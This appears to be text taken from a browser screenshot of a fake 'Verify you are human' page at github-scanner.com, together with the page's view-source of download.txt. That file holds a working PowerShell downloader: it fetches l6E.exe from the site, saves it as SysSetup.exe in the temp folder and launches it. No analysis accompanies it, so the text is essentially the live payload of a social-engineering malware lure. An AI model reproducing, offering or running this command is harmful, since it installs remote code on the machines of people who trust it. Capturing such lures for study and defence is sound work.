 Activities
Firefox Web Browser
Sep 18 17:24
Verify you are human
https://github-scanner.com/
view-source:https://github-scanner.com/download.txt
$webClient = New-Object System.Net.WebClient
$url1 = "https://github-scanner.com/l6E.exe"
$filePath1 = "$env:TEMP\SysSetup.exe"
$webClient.DownloadFile($url1, $filePath1)
Start-Process -FilePath  $env:TEMP\SysSetup.exe